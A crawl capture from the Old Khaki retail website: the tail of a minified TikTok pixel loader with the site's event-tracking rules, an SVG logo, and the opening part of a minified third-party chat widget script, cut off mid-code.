tBuilderRuleEngine:!0,RemoveUnusedCode:!1}},{id:"MTBmYzFiNDExMTE",map:{AutoAdvancedMatching:!0,Shopify:!0,JSBridge:!1,EventBuilderRuleEngine:!0,RemoveUnusedCode:!1}},{id:"MTBmYzFiNDExMTI",map:{AutoAdvancedMatching:!1,Shopify:!1,JSBridge:!0,EventBuilderRuleEngine:!0,RemoveUnusedCode:!1}},{id:"MTBmYzFiNDExMTM",map:{AutoAdvancedMatching:!0,Shopify:!1,JSBridge:!0,EventBuilderRuleEngine:!0,RemoveUnusedCode:!1}},{id:"MTBmYzFiNDExMTQ",map:{AutoAdvancedMatching:!1,Shopify:!0,JSBridge:!0,EventBuilderRuleEngine:!0,RemoveUnusedCode:!1}},{id:"MTBmYzFiNDExMTU",map:{AutoAdvancedMatching:!0,Shopify:!0,JSBridge:!0,EventBuilderRuleEngine:!0,RemoveUnusedCode:!1}},{id:"MTBmYzFiNDExMTY",map:{AutoAdvancedMatching:!1,Shopify:!1,JSBridge:!1,EventBuilderRuleEngine:!1,RemoveUnusedCode:!0}},{id:"MTBmYzFiNDExMTc",map:{AutoAdvancedMatching:!0,Shopify:!1,JSBridge:!1,EventBuilderRuleEngine:!1,RemoveUnusedCode:!0}},{id:"MTBmYzFiNDExMTg",map:{AutoAdvancedMatching:!1,Shopify:!0,JSBridge:!1,EventBuilderRuleEngine:!1,RemoveUnusedCode:!0}},{id:"MTBmYzFiNDExMTk",map:{AutoAdvancedMatching:!0,Shopify:!0,JSBridge:!1,EventBuilderRuleEngine:!1,RemoveUnusedCode:!0}},{id:"MTBmYzFiNDExMjA",map:{AutoAdvancedMatching:!1,Shopify:!1,JSBridge:!0,EventBuilderRuleEngine:!1,RemoveUnusedCode:!0}},{id:"MTBmYzFiNDExMjE",map:{AutoAdvancedMatching:!0,Shopify:!1,JSBridge:!0,EventBuilderRuleEngine:!1,RemoveUnusedCode:!0}},{id:"MTBmYzFiNDExMjI",map:{AutoAdvancedMatching:!1,Shopify:!0,JSBridge:!0,EventBuilderRuleEngine:!1,RemoveUnusedCode:!0}},{id:"MTBmYzFiNDExMjM",map:{AutoAdvancedMatching:!0,Shopify:!0,JSBridge:!0,EventBuilderRuleEngine:!1,RemoveUnusedCode:!0}},{id:"MTBmYzFiNDExMjQ",map:{AutoAdvancedMatching:!1,Shopify:!1,JSBridge:!1,EventBuilderRuleEngine:!0,RemoveUnusedCode:!0}},{id:"MTBmYzFiNDExMjU",map:{AutoAdvancedMatching:!0,Shopify:!1,JSBridge:!1,EventBuilderRuleEngine:!0,RemoveUnusedCode:!0}},{id:"MTBmYzFiNDExMjY",map:{AutoAdvancedMatching:!1,Shopify:!0,JSBridge:!1,EventBuilderRuleEngine:!0,RemoveUnusedCode:!0}},{id:"MTBmYzFiNDExMjc",map:{AutoAdvancedMatching:!0,Shopify:!0,JSBridge:!1,EventBuilderRuleEngine:!0,RemoveUnusedCode:!0}},{id:"MTBmYzFiNDExMjg",map:{AutoAdvancedMatching:!1,Shopify:!1,JSBridge:!0,EventBuilderRuleEngine:!0,RemoveUnusedCode:!0}},{id:"MTBmYzFiNDExMjk",map:{AutoAdvancedMatching:!0,Shopify:!1,JSBridge:!0,EventBuilderRuleEngine:!0,RemoveUnusedCode:!0}},{id:"MTBmYzFiNDExMzA",map:{AutoAdvancedMatching:!1,Shopify:!0,JSBridge:!0,EventBuilderRuleEngine:!0,RemoveUnusedCode:!0}},{id:"MTBmYzFiNDExMzE",map:{AutoAdvancedMatching:!0,Shopify:!0,JSBridge:!0,EventBuilderRuleEngine:!0,RemoveUnusedCode:!0}}],e=(g()._static_map=l,a="https://analytics.tiktok.com/i18n/pixel/static/",null==(e=u={"info":{"pixelCode":"CPP9PIBC77UE4CLNP820","name":"Old Khaki TT Pixel 2024","status":0,"setupMode":1,"partner":"GoogleTagManagerClient","advertiserID":"7363594991073263617","is_onsite":false,"firstPartyCookieEnabled":true},"plugins":{"Shopify":false,"AdvancedMatching":{"email":true,"phone_number":true,"first_name":true,"last_name":true,"city":true,"state":true,"country":true,"zip_code":true},"AutoAdvancedMatching":{"auto_email":true,"auto_phone_number":true},"Callback":true,"Identify":true,"Monitor":true,"PerformanceInteraction":true,"WebFL":true,"AutoConfig":{"form_rules":null,"vc_rules":{"oldkhaki.co.za":[{"version":"stable","rule_key":"oldkhaki.co.za","valueXpath":"//div[@class='css-eht5wg']","valueClass":"css-eht5wg","currency":{"val":"ZAR"}}]}},"PageData":{"performance":false,"interaction":true},"DiagnosticsConsole":true,"CompetitorInsight":true,"EventBuilder":true,"EnrichIpv6":true,"HistoryObserver":{"dynamic_web_pageview":true},"RuntimeMeasurement":true,"JSBridge":true,"EventBuilderRuleEngine":true,"RemoveUnusedCode":true,"EnableLPV":true,"AutoConfigV2":true,"EnableDatalayerVisiter":true},"rules":[{"code_id":7429320428998492167,"pixel_event_id":7429320428998492167,"trigger_type":"PAGEVIEW","conditions":[{"rule_id":8142720,"variable_type":"PAGE_URL_V2","operator":"CONTAINS","value":"products","dynamic_parameter":{"currency":"ZAR","value":".css-1p0d1z9","contents":[{"content_id":".css-1yak3hr","content_type":1,"content_name":"","content_from":0}],"value_parsing_method":0,"value_index":0}}],"code":"\n\u003cscript\u003e\nwindow[window.TiktokAnalyticsObject].instance(\"CPP9PIBC77UE4CLNP820\").track(\"ViewContent\",{\"pixelMethod\":\"standard\"});\n\u003c/script\u003e\n"},{"code_id":7429320823636295687,"pixel_event_id":7429320823636295687,"trigger_type":"PAGEVIEW","conditions":[{"rule_id":8142738,"variable_type":"PAGE_URL_V2","operator":"CONTAINS","value":"checkout","dynamic_parameter":{"currency":"ZAR","value":".css-eht5wg \u003e .chakra-text:nth-child(2)","value_parsing_method":0,"value_index":0}}],"code":"\n\u003cscript\u003e\nwindow[window.TiktokAnalyticsObject].instance(\"CPP9PIBC77UE4CLNP820\").track(\"InitiateCheckout\",{\"pixelMethod\":\"standard\"});\n\u003c/script\u003e\n"},{"code_id":7429321499720400904,"pixel_event_id":7429321499720400904,"trigger_type":"PAGEVIEW","conditions":[{"rule_id":8142756,"variable_type":"PAGE_URL_V2","operator":"CONTAINS","value":"page/contact","dynamic_parameter":{}}],"code":"\n\u003cscript\u003e\nwindow[window.TiktokAnalyticsObject].instance(\"CPP9PIBC77UE4CLNP820\").track(\"Contact\",{\"pixelMethod\":\"standard\"});\n\u003c/script\u003e\n"},{"code_id":7429324050226249735,"pixel_event_id":7429324050226249735,"trigger_type":"PAGEVIEW","conditions":[{"rule_id":8142782,"variable_type":"PAGE_URL_V2","operator":"CONTAINS","value":"/search?q=","dynamic_parameter":{"contents":[{"content_id":"search|q","content_type":2,"content_name":"","content_from":1}]}}],"code":"\n\u003cscript\u003e\nwindow[window.TiktokAnalyticsObject].instance(\"CPP9PIBC77UE4CLNP820\").track(\"Search\",{\"pixelMethod\":\"standard\"});\n\u003c/script\u003e\n"},{"code_id":7429308533411299336,"pixel_event_id":7429308533411299336,"trigger_type":"CLICK","conditions":[{"rule_id":8142760,"variable_type":"ELEMENT_V2","operator":"EQUALS","value":".chakra-button:nth-child(5)","dynamic_parameter":{}}],"code":"\n\u003cscript\u003e\nwindow[window.TiktokAnalyticsObject].instance(\"CPP9PIBC77UE4CLNP820\").track(\"FindLocation\",{\"pixelMethod\":\"standard\"});\n\u003c/script\u003e\n"},{"code_id":7429309033997205522,"pixel_event_id":7429309033997205522,"trigger_type":"CLICK","conditions":[{"rule_id":8142568,"variable_type":"ELEMENT_V2","operator":"EQUALS","value":".chakra-button:nth-child(4)","dynamic_parameter":{}}],"code":"\n\u003cscript\u003e\nwindow[window.TiktokAnalyticsObject].instance(\"CPP9PIBC77UE4CLNP820\").track(\"AddToWishlist\",{\"pixelMethod\":\"standard\"});\n\u003c/script\u003e\n"},{"code_id":7429320529951146002,"pixel_event_id":7429320529951146002,"trigger_type":"CLICK","conditions":[{"rule_id":8142732,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"add to bag","dynamic_parameter":{"currency":"ZAR","value":"closest$div.chakra-stack.css-n21gh5$children$p.chakra-text.css-1p0d1z9$","contents":[{"content_id":"closest$div.chakra-stack.css-n21gh5$children$h2.chakra-heading.css-1yak3hr$","content_type":1,"content_name":"","content_from":0}],"value_parsing_method":0,"value_index":0}}],"code":"\n\u003cscript\u003e\nwindow[window.TiktokAnalyticsObject].instance(\"CPP9PIBC77UE4CLNP820\").track(\"AddToCart\",{\"pixelMethod\":\"standard\"});\n\u003c/script\u003e\n"},{"code_id":7382169638303580177,"pixel_event_id":7382169638303580177,"trigger_type":"PAGEVIEW","conditions":[{"rule_id":7597928,"variable_type":"PAGE_URL_V2","operator":"CONTAINS","value":"checkout-confirmation","dynamic_parameter":{"currency":"ZAR","value":".grand-total","contents":[{"content_id":".product-name","content_type":1,"content_name":"","content_from":0}],"value_parsing_method":0,"value_index":0}}],"code":"\n\u003cscript\u003e\nwindow[window.TiktokAnalyticsObject].instance(\"CPP9PIBC77UE4CLNP820\").track(\"Purchase\",{\"pixelMethod\":\"standard\"});\n\u003c/script\u003e\n"},{"code_id":7429308533411299336,"pixel_event_id":7429308533411299336,"trigger_type":"PAGEVIEW","conditions":[{"rule_id":8142566,"variable_type":"PAGE_URL_V2","operator":"CONTAINS","value":"stores/?showMap=true\u0026amp;horizontalView=true\u0026amp;isForm=true","dynamic_parameter":{}}],"code":"\n\u003cscript\u003e\nwindow[window.TiktokAnalyticsObject].instance(\"CPP9PIBC77UE4CLNP820\").track(\"FindLocation\",{\"pixelMethod\":\"standard\"});\n\u003c/script\u003e\n"},{"code_id":7429320622662107143,"pixel_event_id":7429320622662107143,"trigger_type":"CLICK","conditions":[{"rule_id":8142726,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"register","dynamic_parameter":{}},{"rule_id":8142775,"variable_type":"ELEMENT_V2","operator":"EQUALS","value":".css-1dxiei2:nth-child(3)","dynamic_parameter":{}}],"code":"\n\u003cscript\u003e\nwindow[window.TiktokAnalyticsObject].instance(\"CPP9PIBC77UE4CLNP820\").track(\"CompleteRegistration\",{\"pixelMethod\":\"standard\"});\n\u003c/script\u003e\n"},{"code_id":7429322193248583687,"pixel_event_id":7429322193248583687,"trigger_type":"CLICK","conditions":[{"rule_id":8142766,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"submit","dynamic_parameter":{}}],"code":"\n\u003cscript\u003e\nwindow[window.TiktokAnalyticsObject].instance(\"CPP9PIBC77UE4CLNP820\").track(\"Lead\",{\"pixelMethod\":\"standard\"});\n\u003c/script\u003e\n"},{"code_id":7429322663333593095,"pixel_event_id":7429322663333593095,"trigger_type":"CLICK","conditions":[{"rule_id":8142773,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"gift cards","dynamic_parameter":{}}],"code":"\n\u003cscript\u003e\nwindow[window.TiktokAnalyticsObject].instance(\"CPP9PIBC77UE4CLNP820\").track(\"ClickButton\",{\"pixelMethod\":\"standard\"});\n\u003c/script\u003e\n"}]})||null==(i=e.info)?void 0:i.pixelCode);function c(){return window&&window.TiktokAnalyticsObject||"ttq"}function g(){return window&&window[c()]}function r(e,i){i=g()[i];return i&&i[e]||{}}var v,m,i=g();i||(i=[],window&&(window[c()]=i)),Object.assign(u,{options:r(e,"_o")}),v=u,i._i||(i._i={}),(m=v.info.pixelCode)&&(i._i[m]||(i._i[m]=[]),Object.assign(i._i[m],v),i._i[m]._load=+new Date),Object.assign(u.info,{loadStart:r(e,"_t"),loadEnd:r(e,"_i")._load,loadId:i._li&&i._li[e]||""}),null!=(n=(d=i).instance)&&null!=(o=n.call(d,e))&&null!=(t=o.setPixelInfo)&&t.call(o,u.info),v=function(e,i,n){var t=0<arguments.length&&void 0!==e?e:{},u=1<arguments.length?i:void 0,e=2<arguments.length?n:void 0,i=function(e,i){for(var n=0;n<e.length;n++)if(i.call(null,e[n],n))return e[n]}(l,function(e){for(var n=e.map,i=Object.keys(n),d=function(e){var i;return"JSBridge"===e?"external"!==(null==(i=g()._env)?void 0:i.env)===n[e]:!(!t[e]||!u[e])===n[e]},o=0;o<i.length;o++)if(!d.call(null,i[o],o))return!1;return!0});return i?"".concat(e,"main.").concat(i.id,".js"):"".concat(e,"main.").concat(l[0].id,".js")}(i._plugins,u.plugins,a),m=e,(void 0!==self.DedicatedWorkerGlobalScope?self instanceof self.DedicatedWorkerGlobalScope:"DedicatedWorkerGlobalScope"===self.constructor.name)?self.importScripts&&self.importScripts(v):((n=document.createElement("script")).type="text/javascript",n.async=!0,n.src=v,n.setAttribute("data-id",m),(v=document.getElementsByTagName("script")[0])&&v.parentNode&&v.parentNode.insertBefore(n,v))}();


--- FILE ---
content_type: image/svg+xml
request_url: https://www.oldkhaki.co.za/mobify/bundle/1037/static/img/footer/OK-logos/logo-oldkhaki.svg
body_size: 1220
content:
<svg width="91" height="53" viewBox="0 0 91 53" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_2468_41845)">
<path d="M74.3323 25.4079C74.3323 25.6198 74.1484 25.7907 73.9185 25.7907C73.6912 25.7907 73.5073 25.6198 73.5073 25.4079C73.5073 25.1961 73.6912 25.0252 73.9185 25.0252C74.1459 25.0252 74.3323 25.1961 74.3323 25.4079ZM76.7054 17.9512C73.2391 18.089 71.6451 20.8349 72.2071 23.9559L71.7422 25.0405C71.7422 25.0405 72.1662 26.541 72.9121 27.5286C73.4358 28.2227 74.5571 29.8202 75.4793 29.8789C75.4793 29.8789 76.0004 29.5472 75.7935 28.4294C76.5163 29.0368 78.4194 31.7597 78.0209 34.1892C78.5496 34.0973 79.1167 34.0488 79.7093 34.0488L80.141 34.0565C79.1295 29.9632 81.7707 30.277 81.7707 30.277C83.1961 30.2081 83.4949 31.4739 83.4949 31.4739C82.1462 32.0609 80.9405 33.2092 80.5523 34.082C80.9891 34.1177 81.4054 34.1815 81.7937 34.2657L82.1999 34.3015C82.5677 33.4772 83.781 32.3084 85.4925 32.0711C85.4925 32.0711 85.0557 30.7466 86.154 30.1086C87.8834 29.0215 87.3495 26.6814 87.3495 26.6814C88.0775 26.4951 88.5347 26.0714 88.5603 25.3059C88.6216 24.6424 88.1362 23.9329 88.1362 23.9329C87.8859 25.2497 85.2089 27.4495 80.7694 26.9978C79.6071 26.8804 78.639 26.564 77.8574 26.1837L78.0515 26.2195L77.7169 26.1148C76.0693 25.2727 75.303 24.1626 75.3286 24.1575C77.2035 23.8538 76.874 22.5345 76.874 22.5345C76.874 22.5345 75.6325 23.0091 74.718 23.0908C74.5954 22.6927 74.4396 22.264 74.5316 21.8403C75.2034 18.7321 80.1129 19.3292 79.6889 22.019C79.6914 22.019 80.7796 18.237 76.7054 17.9512Z" fill="#363736"/>
<path d="M2.35156 23.8353C2.35156 22.7941 2.67852 21.9825 3.33245 21.4007C3.98637 20.8163 4.74502 20.5254 5.60841 20.5254C6.48456 20.5254 7.24577 20.8138 7.89458 21.3905C8.54084 21.9672 8.86525 22.7839 8.86525 23.8353V30.9909C8.86525 32.0321 8.53829 32.8436 7.88437 33.4255C7.23044 34.0098 6.47179 34.3008 5.60841 34.3008C4.73225 34.3008 3.97104 34.0124 3.32223 33.4357C2.67597 32.8589 2.35156 32.0423 2.35156 30.9909V23.8353ZM4.29545 30.9909C4.29545 31.4349 4.41806 31.7743 4.66584 32.0091C4.91361 32.2439 5.2278 32.3613 5.60841 32.3613C5.98901 32.3613 6.3032 32.2439 6.55098 32.0091C6.79875 31.7743 6.92136 31.4349 6.92136 30.9909V23.8353C6.92136 23.3912 6.79875 23.0518 6.55098 22.817C6.3032 22.5823 5.98901 22.4649 5.60841 22.4649C5.2278 22.4649 4.91361 22.5823 4.66584 22.817C4.41806 23.0518 4.29545 23.3912 4.29545 23.8353V30.9909Z" fill="#363736"/>
<path d="M10.959 20.6406H12.9029V32.2469H16.7498V34.1863H10.959V20.6406Z" fill="#363736"/>
<path d="M18.3887 20.6406H21.2649C22.3556 20.6406 23.1986 20.9494 23.7886 21.5644C24.3787 22.1794 24.675 23.0394 24.675 24.1419V30.4784C24.675 31.7084 24.3659 32.6347 23.7503 33.2574C23.1347 33.8801 22.2484 34.1889 21.0938 34.1889H18.3887V20.6406ZM20.3326 32.3617H21.2266C21.7732 32.3617 22.159 32.229 22.3888 31.961C22.6187 31.6956 22.7311 31.2644 22.7311 30.6672V24.1419C22.7311 23.583 22.6162 23.1645 22.3888 22.8863C22.1615 22.6082 21.7732 22.4678 21.2266 22.4678H20.3326V32.3617Z" fill="#363736"/>
<path d="M30.8066 20.6406H32.748V26.824L35.6242 20.6406L37.5758 20.6432L34.9243 26.0737L38.0637 34.1863L35.9997 34.1889L33.7978 28.174L32.748 30.1338V34.1863H30.8066V20.6406Z" fill="#363736"/>
<path d="M39.3008 20.6406H41.2447V26.4616H43.6432V20.6406H45.5871V34.1863H43.6432V28.174H41.2447V34.1863H39.3008V20.6406Z" fill="#363736"/>
<path d="M49.9469 20.6406H51.5664L54.5959 34.1889L52.6443 34.1914L52.0721 31.2797H49.4437L48.8715 34.1914L46.9199 34.1889L49.9469 20.6406ZM50.7668 24.5706L49.7732 29.4499H51.7196L50.7668 24.5706Z" fill="#363736"/>
<path d="M55.9297 20.6406H57.871V26.824L60.7473 20.6406L62.6988 20.6432L60.0474 26.0737L63.1867 34.1863L61.1228 34.1889L58.9209 28.174L57.871 30.1338V34.1863H55.9297V20.6406Z" fill="#363736"/>
<path d="M66.4263 20.6406H64.4824V34.1889H66.4263V20.6406Z" fill="#363736"/>
</g>
<defs>
<clipPath id="clip0_2468_41845">
<rect width="86.2106" height="16.3503" fill="white" transform="translate(2.35156 17.9512)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://storage.googleapis.com/chatinc-general/chat-widget-cumi.min.js?v=29484109
body_size: 27696
content:
const QRCODE_URL="https://cdnjs.cloudflare.com/ajax/libs/qrcodejs/1.0.0/qrcode.min.js",ICON_URL="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css",GOOGLE_FONTS="https://fonts.googleapis.com/css2?family=Quicksand:wght@300;400;600&display=swap",HELPDESK_URL="https://helpdesk.chatinc.com",zendeskKey=window.zendeskKey,chatwootPrechatKey=window.chatwootPrechatKey,mobileNo=window.mobileNo,enableChatToBetty=window?.enableChatToBetty,salesforceAppLabel=window.salesforceAppLabel||"Web Chat",backgroundColor=window.backgroundColor,bubbleIconColor=window.bubbleIconColor||"#ffffff",closeIconColor=window.closeIconColor||"#000000",closeButtonColor=window.closeButtonColor||"#ffffff",buttonBackgroundColor=window.buttonBackgroundColor||"#ffffff",title=window?.title,description=window.description,chatBoxTitle=window.chatBoxTitle||"Chat to us via...",headerImg=window.headerImg,titleColor=window.titleColor||"white",titleFontSize=window.titleFontSize||"25px",titleStyles=window.titleStyles||"",descriptionColor=window.descriptionColor||"white",descriptionFontSize=window.descriptionFontSize||"14px",descriptionStyles=window.descriptionStyles||"",chatoptsFontColor=window.chatoptsFontColor||"inherit",bottom=window.bottom||"20px",right=window.right||"20px",mobileIconBottom=window.mobileIconBottom,mobileIconRight=window.mobileIconRight,webIconBottom=window.webIconBottom,webIconRight=window.webIconRight,CHATBOT_URL=`https://static.zdassets.com/ekr/snippet.js?key=${zendeskKey}`;function setViewportHeight(){let e=.01*window.innerHeight;document.documentElement.style.setProperty("--vh",`${e}px`)}function addViewPortMetaTag(){var e=document.createElement("meta");e.name="viewport",e.content="width=device-width, initial-scale=1",(document.head||document.getElementsByTagName("head")[0]).appendChild(e)}function loadScript(e){var t=document.createElement("link");t.href=GOOGLE_FONTS,t.rel="stylesheet",document.head.appendChild(t),addViewPortMetaTag();var n=document.createElement("script");if(n.type="text/javascript",n.onload=e,n.src=QRCODE_URL,zendeskKey){var o=document.createElement("script");o.type="text/javascript",o.src=CHATBOT_URL,o.id="ze-snippet",document.head.appendChild(o)}if(chatwootPrechatKey){var i=document.createElement("script");i.type="text/javascript",i.src=HELPDESK_URL+"/packs/js/sdk.js",i.id="helpdesk-script",i.defer=!0,i.async=!0,i.onload=function(){window.chatwootSDK.run({websiteToken:chatwootPrechatKey,baseUrl:HELPDESK_URL})},document.head.appendChild(i)}var l=document.createElement("link");l.rel="stylesheet",l.href=ICON_URL,document.head.appendChild(n),document.head.appendChild(l)}function chatInc(){window.addEventListener("resize",setViewportHeight);let e=!1;enableChatToBetty&&(window.addEventListener("onEmbeddedMessagingWindowMaximized",(function(){const t=document.getElementById("chatinc-launcher-div");if(!t)return;t.style.display="none";const n=document.getElementById("chatinc-messageDiv");if(!n)return;n.style.display="none",e=!0})),window.addEventListener("onEmbeddedMessagingWindowMinimized",$),window.addEventListener("onEmbeddedMessagingWindowClosed",$)),setViewportHeight();const t=()=>/Android|webOS|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)?"Mobile":/iPhone|iPad|iPod/i.test(navigator.userAgent)?"Iphone":"Desktop",n=(()=>{if(document.body.style.fontFamily)return document.body.style.fontFamily;const e=getComputedStyle(document.body).fontFamily;if(e&&"inherit"!==e&&"initial"!==e)return e;const t=getComputedStyle(document.documentElement).fontFamily;if(t&&"inherit"!==t&&"initial"!==t)return t;const n=document.styleSheets;for(let e=0;e<n.length;e++)try{const t=n[e].cssRules||n[e].rules;for(let e=0;e<t.length;e++){const n=t[e];if(n.style&&n.style.fontFamily&&("body"===n.selectorText||"html"===n.selectorText||"*"===n.selectorText||n.selectorText.includes("body")))return n.style.fontFamily}}catch(e){continue}return""})(),o=n?`${n}, Quicksand, sans-serif`:"Quicksand, sans-serif";let i=0;const l=setInterval((function(){i++,i>10?clearInterval(l):Array.from(document.querySelectorAll("iframe")).some(((e,t)=>{if(e.title.includes("Button to launch messaging window"))return e.style.display="none",void clearInterval(l);t===document.querySelectorAll("iframe").length-1&&2===i&&console.log("Iframe not found with title containing : Button to launch messaging window")}))}),1e3);let c=0;const a=setInterval((function(){if(c++,c>50)clearInterval(a);else if(chatwootPrechatKey){const e=document.querySelector("#cw-bubble-holder"),t=e.querySelector(".woot-widget-bubble.woot-elements--right");if(t&&(t.style.display="none"),e)return e.style.display="none",void clearInterval(a)}else clearInterval(a)}),500),d=document.querySelector("html");d.id="chatinc-htmlelement";const r=document.createElement("div");r.id="chatinc-container-element",r.style="display: flex; position: fixed; bottom:90px; right: 16px;z-index:9999999999;justify-content: center;";const s=document.createElement("div");s.style="display: none; box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2); border-radius:10px;align-items:center;justify-content: center;background:white;z-index:1",s.id="chatinc-messageDiv",r.appendChild(s),d.appendChild(r);const m=document.createElement("div");m.style=`display:flex;flex-direction:column;position:absolute;top:0;height:50%;width:100%;background-color:${backgroundColor};border-top-left-radius: 10px;border-top-right-radius: 10px`,m.id="chatinc-header-div";const h=document.createElement("div");h.style="display:flex;flex-direction:column;width:80%;align-self: center;box-shadow: rgba(0, 0, 0, 0.2) 0px 4px 8px 0px;border-radius:10px;justify-self: center;background:white;z-index:1",h.id="chatinc-table-div";let u=window.innerHeight;if("Mobile"===t()||"Iphone"===t()){const e=document.getElementById("chatinc-container-element");e&&(e.style.width="100vw",e.style.bottom="0px",e.style.right="0px");const t=document.getElementById("chatinc-messageDiv");t&&(t.style.width="100vw",t.style.height=`${u}px`),m.style.width="100vw"}else{const e=document.getElementById("chatinc-container-element");e&&(e.style.width="380px");const t=document.getElementById("chatinc-messageDiv");t&&(t.style.width="100%",t.style.height=u>580?"580px":`${u}px`)}const g=document.createElement("div");g.style="display:flex;flex-direction:column;width:80%;margin-left:20px;margin-top:10px",g.id="chatinc-text-div";const p=document.createElement("div");if(p.style="display:flex;width:100%;height:50px",p.id="chatinc-header-img-div",headerImg){const e=document.createElement("img");e.src=headerImg,e.style="margin-left: 20px;margin-top:20px;max-width:290px;height:30px!important",e.alt="loading...",p.appendChild(e)}const y=document.createElement("button");if(y.innerHTML=`\n  <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="${closeIconColor}" viewBox="0 0 352 512">\n    <path d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"/>\n  </svg>`,y.id="chatinc-header-close",y.style=`background-color: ${closeButtonColor}; border: 0; float: right; position: absolute; right: 12px; padding: 4px 6px; cursor: pointer; display: flex; top: 16px; border-radius: 50px; height: 25px; width: 25px;`,y.addEventListener("click",(function(){const e=document.getElementById("chatinc-launcher-div");e&&(e.style.display="flex"),s&&(s.style.display="none"),r&&(r.style.bottom="90px")})),p.appendChild(y),m.appendChild(p),title){const e=document.createElement("p");e.innerHTML=title,e.title=title,e.style=`color:${titleColor};font-size: ${titleFontSize};font-weight: 600;display: -webkit-box; -webkit-line-clamp: ${description?"1":"2"}; -webkit-box-orient: vertical; overflow: hidden; text-overflow: ellipsis; line-height: 1.2; word-wrap: break-word; font-family: ${o};${titleStyles}`,e.id="chatinc-title-1",g.appendChild(e)}if(description){const e=document.createElement("p");e.innerHTML=description,e.title=description,e.style=`color:${descriptionColor};font-size: ${descriptionFontSize};font-weight: 400;display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; overflow: hidden; text-overflow: ellipsis; margin-top:-5px; line-height: 1.2; word-wrap: break-word; font-family: ${o};${descriptionStyles}`,e.id="chatinc-description",g.appendChild(e)}m.appendChild(g);const w=document.createElement("section");w.style="border-radius: 10px;display:flex;height:45px",w.id="chatinc-message-heading";const f=document.createElement("p");f.innerHTML=chatBoxTitle,f.style=`font-size:14px; weight:600;margin-left:20px;font-family:${o};margin-top:14px;color:${chatoptsFontColor}`,w.appendChild(f);var b=document.createElement("table");b.className="no-style","Mobile"===t()||t(),b.style="display:flex",b.setAttribute("border","0"),b.id="chatinc-grid-container";var x=document.createElement("tbody");x.style="width:100%;display: flex;flex-direction: column;padding:0 5px",x.id="chatinc-tbdy";let C=[];zendeskKey&&C.push("Web Chat"),mobileNo&&C.push("WhatsApp"),chatwootPrechatKey&&C.push("Live Chat"),enableChatToBetty&&C.push(salesforceAppLabel);const v=document.createElement("hr");v.style="width:100%;margin-top:0px;height:1px",h.appendChild(w),h.appendChild(v),h.appendChild(b);const E='<svg width="360" height="362" viewBox="0 0 360 362" fill="none" xmlns="http://www.w3.org/2000/svg">\n<path fill-rule="evenodd" clip-rule="evenodd" d="M307.546 52.5655C273.709 18.685 228.706 0.0171895 180.756 0C81.951 0 1.53846 80.404 1.50408 179.235C1.48689 210.829 9.74646 241.667 25.4319 268.844L0 361.736L95.0236 336.811C121.203 351.096 150.683 358.616 180.679 358.625H180.756C279.544 358.625 359.966 278.212 360 179.381C360.017 131.483 341.392 86.4547 307.546 52.5741V52.5655ZM180.756 328.354H180.696C153.966 328.346 127.744 321.16 104.865 307.589L99.4242 304.358L43.034 319.149L58.0834 264.168L54.5423 258.53C39.6304 234.809 31.749 207.391 31.7662 179.244C31.8006 97.1036 98.6334 30.2707 180.817 30.2707C220.61 30.2879 258.015 45.8015 286.145 73.9665C314.276 102.123 329.755 139.562 329.738 179.364C329.703 261.513 262.871 328.346 180.756 328.346V328.354ZM262.475 216.777C257.997 214.534 235.978 203.704 231.869 202.209C227.761 200.713 224.779 199.966 221.796 204.452C218.814 208.939 210.228 219.029 207.615 222.011C205.002 225.002 202.389 225.372 197.911 223.128C193.434 220.885 179.003 216.158 161.891 200.902C148.578 189.024 139.587 174.362 136.975 169.875C134.362 165.389 136.7 162.965 138.934 160.739C140.945 158.728 143.412 155.505 145.655 152.892C147.899 150.279 148.638 148.406 150.133 145.423C151.629 142.432 150.881 139.82 149.764 137.576C148.646 135.333 139.691 113.287 135.952 104.323C132.316 95.5909 128.621 96.777 125.879 96.6309C123.266 96.5019 120.284 96.4762 117.293 96.4762C114.302 96.4762 109.454 97.5935 105.346 102.08C101.238 106.566 89.6691 117.404 89.6691 139.441C89.6691 161.478 105.716 182.785 107.959 185.776C110.202 188.767 139.544 234.001 184.469 253.408C195.153 258.023 203.498 260.782 210.004 262.845C220.731 266.257 230.494 265.776 238.212 264.624C246.816 263.335 264.71 253.786 268.44 243.326C272.17 232.866 272.17 223.893 271.053 222.028C269.936 220.163 266.945 219.037 262.467 216.794L262.475 216.777Z" fill="white"/>\n</svg>',I=document.getElementById("chatinc-messageDiv");I.appendChild(m),C.length>1&&(C.forEach((e=>{var t=document.createElement("tr"),n=document.createElement("td"),i=document.createElement("td");if(i.style=`padding:15px;width:100%;font-size:14px;font-weight:500;font-family:${o};color:${chatoptsFontColor}`,t.appendChild(n),t.appendChild(i),t.style="cursor: pointer;display:flex","whatsapp"===e.toLowerCase()&&(i.innerHTML=e,n.style='background-image: url("data:image/svg+xml,'+encodeURIComponent(E)+'");background-color:#25D366;background-repeat: no-repeat;background-size: 15px 15.5px;width: 37.5px;height: 28px;border-radius: 11px !important;border: 7.5px solid white;background-position: center center;box-sizing: content-box !important;',t.onclick=function(){document.getElementById("chatinc-grid-container").style.display="none",document.getElementById("chatinc-launcher-div").style.display="none",document.getElementById("chatinc-message-heading").style.display="none";const e=document.getElementById("chatinc-container-element");e.style.bottom="40px",e.style.right="16px",loadScript((function(){z()}))}),"live chat"===e.toLowerCase()){i.innerHTML=e;var l='<svg width="72px" height="72px" viewBox="-2.4 -2.4 28.80 28.80" fill="none" 